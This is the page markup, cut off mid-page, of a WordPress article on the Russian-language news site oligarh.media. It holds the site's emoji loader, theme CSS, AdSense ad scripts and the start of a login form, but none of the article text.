<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/posts/141017" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
<link rel='shortlink' href='https://oligarh.media/?p=141017' />
<link rel="alternate" type="application/json+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oligarh.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foligarh.media%2F2022%2F02%2F09%2Fgetmantsev-nazval-simvolom-nedeesposobnosti-gosudarstva-sanahunt-kotoryj-konsultiroval-ermak%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="post-template-default single single-post postid-141017 single-format-standard active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
